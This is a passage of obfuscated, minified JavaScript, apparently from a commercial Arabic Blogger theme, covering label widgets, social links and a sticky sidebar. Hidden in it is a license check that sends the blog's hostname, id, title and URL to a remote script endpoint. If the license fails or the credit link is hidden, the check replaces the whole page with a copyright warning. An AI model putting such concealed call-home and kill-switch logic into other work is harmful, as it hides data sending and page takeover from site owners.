t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return n||t},LQunz:"#03B099",csFeI:"red",Ogmpn:"لونا",RPyRi:a(2792,2956,2595,2651),tHvCP:f(1421,612,1175,2193)+f(3535,1577,2677,3515)+f(3137,2930,2763,3543)+a(2231,2333,2202,3138)+a(394,1717,631,1187)+f(3119,3832,3215,4285)+"MsGGKCg3TM"+a(2873,2801,3209,2168)+a(1238,3147,3212,2307)+f(2555,2484,3058,4117)+f(2082,1265,1668,2156)+"exec",UJEkd:f(4135,3013,3139,2585),KSJZn:f(2186,1135,1286,429)+a(2255,1046,1603,1591)+f(2442,1366,1848,2713),aQGCT:f(1882,896,1286,2100)+a(609,2212,2296,1591)+f(3174,2184,2288,1826)+f(3367,3351,2714,3354)+"ml",YWdWx:a(2314,3003,2067,2318)+"adamatona."+a(2020,2047,1940,2546),eamRP:a(2489,3431,2780,2561),IKAvn:function(n,t){return n+t},Fljcy:f(1603,1751,1527,558),ZVCjm:f(2511,3193,2485,1906)+"20px",kCadd:"font-weigh"+a(1116,1845,2321,1356),rrCqq:a(2257,1605,1044,1547)+"4752",tjcUf:"font-size:"+f(2047,3570,3142,3030),Otsga:"background: ",pQqmf:a(2344,1856,3015,2891)+f(3535,3908,2907,1815),yOAaE:"padding: 0"+a(1328,1048,960,1782),Hewpk:"margin: 2p"+f(2198,3878,3244,2635),qrNdB:"border-radius: 30px",LVaEo:function(n,t){return n+t},wwayr:function(n,t){return n+t},nIVIa:function(n,t){return n+t},rAvZI:function(n,t){return n+t},RWCoG:f(2590,2653,3168,2958),ZalsR:a(2776,3367,2721,3183),dVHYb:a(2801,3869,3847,2772),VdADz:"&product=",ZKGHQ:f(1923,2215,2267,2268)+f(2298,1043,1669,1784),Nwvqd:"GET"},t=$(n.QvBsV),r={hostname:window.location[a(3209,2604,2906,2831)],id:t[a(2268,3508,2826,2761)](n[f(4281,2142,3190,2175)])||null,title:t[f(2439,2883,2709,2361)](n[a(1028,950,2846,1844)])||null,url:t.attr(a(1623,382,1253,1285))||null,text:n[f(3293,2967,3165,3076)],color:n.ShGQf(n[a(2147,2707,2103,1689)],n.csFeI),product:n[a(3597,2588,2759,2799)],version:n.RPyRi,scriptUrl:n[f(1975,1271,1328,1334)],by:{team:n[a(1801,891,2437,1909)],link:n[f(3212,3987,3288,3942)],request:n[a(2075,1416,1541,1803)],mail:n[a(2667,3152,2527,3360)]}};typeof _WidgetManager!==n.eamRP&&(r[a(3351,3176,3138,3163)]=_WidgetManager[f(1930,1726,2055,1876)+"a"]().blog[a(2279,2586,2167,1946)+"l"],r.id=_WidgetManager[a(2237,1905,3141,2107)+"a"]()[a(3063,2060,1925,2627)][a(2190,2684,1186,1837)]);var e=[n[a(2593,1010,2107,1553)](n[a(1156,1148,1323,1493)],r[f(1036,2040,1234,475)]),n[f(1595,2967,2215,1581)],n.kCadd][f(2452,2088,1554,941)](";"),u=[n[f(2757,2405,2141,3167)],n[f(1241,2041,1373,2118)],a(3974,3355,2926,3313)+f(2e3,1061,1304,1881)][f(1251,561,1554,671)](";"),i=[n.inoxj(n[f(1026,1164,1177,96)],r[a(873,1670,2244,1286)]),n[a(3959,2508,2543,2923)],f(1680,2242,2485,2127)+f(3799,2599,3142,2306),n[a(2139,1733,1376,1681)],n[a(1235,1236,1687,2276)],n[a(526,2221,1477,1424)]].join(";"),c=n.LVaEo(n.wwayr(n.QHlSe(n[a(3244,3696,2256,3e3)](n[a(2008,2519,3874,3049)](n[a(3493,3671,2386,3297)](r[a(729,463,1304,1265)],n[f(2855,2468,2870,3832)])+r[a(2383,2166,3449,3163)],n.ZalsR),r.id),n[a(2889,2619,1471,1790)])+r[f(3128,3822,3284,4312)]+n.VdADz,r.product),n[f(2773,925,1815,1404)]),o={copyright:function(t){function e(n,t,r,e){return a(n-369,t-500,r,t- -186)}function u(n,t,r,e){return a(n-359,t-73,r,n- -1413)}n[e(1364,1137,1211)]($,n.LyfxJ)[e(2614,1647,2523)](n[e(3762,2863,2356)](n[e(2145,2863,3093)](n.GREIf(n.GREIf(n[e(3260,2863,3129)](n[e(3271,2863,3572)](n.wJVcK(n.cxJRE(n[e(1914,2863,2948)](n.cxJRE(n[e(765,1340,2066)](n[e(2856,1937,2645)](n.EsUef(n[u(113,230,-176)](n[u(1581,1407,2625)](n[u(613,1413,498)](n[e(2724,2808,2726)](n.kSluQ(n[e(2122,1368,1354)](n.kSluQ(u(1743,1489,2808)+e(3090,3140,2426)+u(1826,1317,1872)+e(1778,2538,1626)+e(2688,1980,1238)+e(3374,2408,3370)+u(1714,2257,1427)+"o,Helvetic"+u(797,507,-209)+u(923,566,467)+u(367,599,545)+u(1448,1658,724)+"oe UI Emoji,Segoe UI"+e(2296,1609,1837)+"sition: fi"+e(3555,3027,3113)+u(1182,2172,1512)+e(1384,1727,1518)+e(1264,2357,2309)+u(1526,2468,950)+u(451,224,1090)+e(1553,1832,1841)+" 0;right: "+e(1218,1408,1951)+u(133,903,-63)+u(1609,557,2475)+u(334,290,992)+u(1520,1720,1551)+e(1587,2243,2253)+u(1433,1112,714)+'div style="position: relative;padding: 2'+e(3609,2610,2001)+"80%;max-wi"+e(1489,2060,2500)+e(804,1629,962)+e(3638,2632,1979)+u(-113,-962,-719)+e(3586,2619,3388)+u(1270,527,2332)+e(2319,1283,2314)+u(1745,1674,2541)+" 3px 0 rgb"+e(2672,2416,1661)+"2), 0px 1p"+e(1750,988,673)+u(-181,-49,-1207)+e(2349,2657,2170)+e(2962,2031,1607)+e(2515,1686,1680)+u(1184,1717,1571)+e(1175,1586,2338)+"x-shadow: "+u(1440,504,1386)+u(1531,680,1754)+",0,0.2), 0"+u(-141,-974,-843)+e(3105,2565,3264)+"0,0,0.14),"+e(1380,1134,618)+u(1586,756,2240)+u(-181,652,-732)+'.12);"><di'+u(1329,1613,1597)+'le="color:'+e(484,1374,2028)+e(3139,2701,3417)+u(478,155,1183)+e(348,1396,339)+e(1674,1272,1190)+u(237,54,112)+e(1071,1928,1351)+"px; width:"+u(267,1183,702)+e(2503,3030,3691)+u(3,91,-1009)+"ht: 50px; "+u(820,117,-179)+"ius: 50%; "+u(359,-594,416)+u(407,752,-18)+e(2502,1987,2334)+"index: 9; "+u(302,364,-208)+": ",r[u(-127,594,-1195)]),n.KDykJ),r[u(-127,14,-170)]),';">1</span>-العبث بح'+u(119,159,300)+u(21,1121,1093)+u(-95,387,-188)+e(3074,2964,2347)+e(839,1026,1581)+e(683,1689,2522)+u(1468,678,1684)+e(934,1101,418)+e(134,990,910)+e(2418,2366,1397)+": "),r[u(-127,-325,-874)]),e(3582,3115,4041)+u(646,1321,1185)+u(1354,529,1042)+u(887,1389,302)+"تفعيل القا"+e(1517,1735,1057)+'target="_blank" styl'+u(1818,2837,1683)),r.color),e(1631,1330,1941)+e(3640,2908,2952)+u(1866,991,2920)+u(903,93,1367)+u(510,1341,678)),r.by.request),e(2865,2665,1820)+e(1708,2297,1280)+e(2136,1750,1487)+u(98,558,-131)+u(983,255,1640)+"x; font-we"+u(771,-41,1696)+"; color: "),r.color)+(u(1608,1292,1880)+">-تملك رخص")+e(1960,1757,2120)+u(1841,1287,1134)+"إستخدام هذ"+e(2423,2177,1805)+u(638,227,106)+u(265,1355,761)+u(1691,2145,1232)+u(32,-43,-638)+e(376,1048,41)+": ",r[e(868,1100,605)]),n[e(1011,1938,2612)]),r.by[u(984,651,1775)]),n[e(1843,1571,2503)])+r[e(2824,2966,3370)],e(1169,1092,1773)+"ب مشكلتك ه"+e(2784,2113,2794)+u(1111,480,1970)+u(264,535,-628)+"iv><div st"+u(1085,1237,2157)+e(3025,2241,2318)+e(784,1268,1917)+u(448,1168,-645)+'n;"><a tar'+e(2446,2784,3061)+u(843,161,1180)+e(1781,2705,3222)+e(2806,2984,3569)+u(386,1065,1474)),r[e(333,1100,2034)]),n[u(1876,1550,807)]),r.by[e(2127,1812,1340)]),'">الصفحة ا'+e(277,1050,1538)+e(2350,1335,1483)+"v></div>"))},macros:function(e,u,i,c,s,l,x){if(!0===l){var d=(new Date).getFullYear(),v=n[b(1250,1858,1900,2684)](n[b(707,1365,819,980)](n[b(1321,1648,1245,1144)](n[p(19,636,987,1719)](n[p(-874,-16,869,1004)](n[p(804,-134,-51,203)](n[b(2736,1703,1763,879)](n[p(632,1531,2232,1154)](n[b(1851,1737,968,664)],d),p(-67,1004,148,1573)),r[b(1556,818,-167,549)]),n[b(1558,924,1622,1846)]),r.url),"'>"),r[p(-229,720,1367,487)]),n.EwnLJ);n[b(281,-23,-418,446)]($,n.tJToF).html(v)}else o[p(384,810,147,662)]();function p(n,t,r,e){return a(n-217,t-75,r,t- -1390)}if(0!==t[b(272,595,959,-276)]){if(n[b(-474,-135,-175,-621)](x,!0)){var h=n.cxJRE(n[b(779,187,-498,-893)]+u[b(-212,92,-797,1174)]+p(61,229,-312),u[p(91,608,1536)])+n[b(942,293,253,-321)];t[b(2747,1709,2164,2726)](b(864,1433,1842,2145))[p(1298,1674,658)](h),setInterval((function(){function t(n,t,r,e){return p(n-313,r-17,t)}function r(n,t,r,e){return p(n-436,n-113,t)}var e={HyGhF:function(t,r){return n[(e=2923,u=2087,_0x1c84(u-152,e))](t,r);var e,u},DcDui:t(2718,1870,1780)+r(306,622),bMRnm:function(t,e){return n[(u=-214,i=676,r(i- -23,u))](t,e);var u,i},isXqF:function(t,r){return n.bAoxT(t,r)},UewMv:t(1807,1431,1450),iiaGg:function(n,t){return n==t},Eiuec:n[r(1018,348)],ISwNL:n[r(1892,976)],ngvIo:r(2055,1441)};$(n.GCmVo)[r(1740,2791)]((function(){function n(n,t,e,u){return r(n-1178,u)}function u(n,r,e,u){return t(n-201,u,n-1199)}var i={UZphN:function(n,t){return e[(r=2190,u=2236,_0x1c84(u-212,r))](n,t);var r,u},pUUwy:function(n,t){return n+t},FbJGR:n(2883,0,0,3160)+n(1618,0,0,2098)+n(1442,0,0,1544)+n(2221,0,0,2568),eyuZU:e[n(3148,0,0,3054)]};(e[n(3220,0,0,2983)](e.isXqF($,this).css(e[n(1083,0,0,2140)]),1)||e[u(2068,0,0,1448)](e[u(1955,0,0,1351)]($,this)[n(1723,0,0,1173)](e.Eiuec),e[n(1933,0,0,2093)])||e[n(2030,0,0,1439)]($,this).is(u(2689,0,0,2791)))&&(e[u(2329,0,0,1685)]!==e[u(2329,0,0,1653)]?_0xd4fd7e[n(3262,0,0,2632)](i.UZphN(i[u(2716,0,0,2620)](i[n(2755,0,0,2486)],_0xf328a2[u(2366,0,0,3187)]),i[u(1389,0,0,1704)])):o[u(2026,0,0,1285)]())}))}),2e3)}}else o[p(1739,810,1429)]();function b(n,t,r,e){return f(r,t-313,t- -1294,e-59)}console[p(-1161,-207,861)](n[b(0,777,50,-283)](n[b(0,1330,1763,1608)](n[b(0,1493,1667,1635)]("%c",i)+n[b(0,1019,1576,1589)],u[b(0,652,1455,1347)])+b(0,535,97,1293),u[b(0,92,-262,-922)])+n[p(952,-82,489)],c,s)}};function a(n,t,r,e){return _0xb32275(n-0,r,e-157,e-258)}function f(n,t,r,e){return _0xb32275(n-173,n,r-105,e-195)}jQuery[a(2324,0,2657,1733)]({timeout:1e4,url:c,method:n[f(3136,0,3006,2477)],dataType:f(2611,0,2986,3525),async:!0,beforeSend:function(){},success:function(t){var c=t[v(2767,2361,2911,2742)],f=c[p(-13,344,1591,624)],s=c[v(1437,2410,1851,2447)],l=c.version,x=c.by,d=c[p(1401,1937,1997,1162)];function v(n,t,r,e){return a(n-84,0,n,t-46)}function p(n,t,r,e){return a(n-226,0,n,e- -564)}o.macros(d,x,r[v(3707,3198)],e,u,f,s),console[p(1645,0,0,619)](n[v(593,1211)](n[p(814,0,0,810)](n.QHlSe(n[v(1872,1777)](n[v(2587,2422)](n[p(2188,0,0,2716)](n[v(3179,3117)]+f,n.DgeVh)+s,n.YancA),r.version)," ("),l),")"),i)},error:function(t,c,f){function s(n,t,r,e){return a(n-154,0,e,r- -557)}function l(n,t,r,e){return a(n-91,0,t,n-51)}o[l(2190,1321)](r[s(1325,0,2274,2847)],r.by,r[s(3265,0,2595,2203)],e,u,!0,!0),console[l(1234,161)](n[s(2044,0,1073,553)](n[l(1449,1344)](n[s(1227,0,1603,2678)](n.zclud,c),n.YancA),r[l(3387,2385)]),i)}})})),0!==$("#loading")[_0x57222c(1662,1356,1723,1953)]&&$(window).on(_0x57222c(1521,3090,3136,2347),(function(){var n,t,r={};function e(n,t,r,e){return _0x57222c(n-189,t-68,t,e- -160)}r[e(2446,2188,2887,2420)]=e(2304,2863,2038,2640),$(r[e(3517,3049,0,2420)])[(n=3134,t=3506,_0x57222c(n-444,t-157,t,n- -19))]()})),$(document)[_0xb32275(2091,1361,1192,641)]((function(){function n(n,t,r,e){return _0x57222c(n-407,t-338,e,r-19)}var t={jxyAd:function(n,t){return 